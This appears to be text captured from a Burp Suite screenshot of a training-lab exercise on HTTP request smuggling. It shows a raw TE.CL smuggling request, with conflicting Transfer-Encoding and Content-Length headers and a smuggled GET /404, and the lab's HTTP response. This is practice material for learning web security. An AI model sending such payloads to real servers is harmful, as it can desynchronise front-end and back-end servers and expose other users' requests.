 Send
Cancel
<
>
Target: https://0afa002c035fd6878363c58e001a00b7.web
Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1
2 Host: 0afa002c035fd6878363c58e001a00b7.web-security-academy.net
3 Transfer-Encoding: chunked
4 Content-Length: 4
5
6 2c
7 GET /404 HTTP/1.1
8 Content-Length: 100
9
10 x=
11 0
12
13
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=OTTk49HDx4OS1ZxlWIofGByKil2beOE8; Secure; HttpOnly;
SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Connection: close
6 Content-Length: 8461
7
8 <!DOCTYPE html>
9 <html>
10 <head>
11 <link href=/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
12 <link href=/resources/css/labsBlog.css rel=stylesheet>
13 <title>
HTTP request smuggling, confirming a TE.CL vulnerability via
differential responses
</title>
14 </head>
15 <body>